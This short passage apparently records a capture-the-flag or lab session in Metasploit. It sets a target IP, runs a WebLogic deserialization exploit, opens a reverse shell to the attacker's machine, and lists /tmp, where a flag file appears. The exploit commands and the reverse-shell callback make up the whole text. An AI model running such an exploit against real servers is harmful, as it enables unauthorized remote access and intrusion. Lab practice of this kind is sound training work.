 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set RHOSTS 192.168.161.3
RHOSTS => 192.168.161.3
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > exploit
[*] Started reverse TCP handler on 192.168.249.8:4444
[*] Generating payload...
[*] Sending payload...
[*] Command shell session 4 opened (192.168.249.8:4444 -> 192.168.249.5:56322) at 2025-03-24 00:49:55 -0400
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmh7b3d81a8-f42d-412d-bdbf-65b004536eb4}
hsperfdata_root
packages
wlstTemproot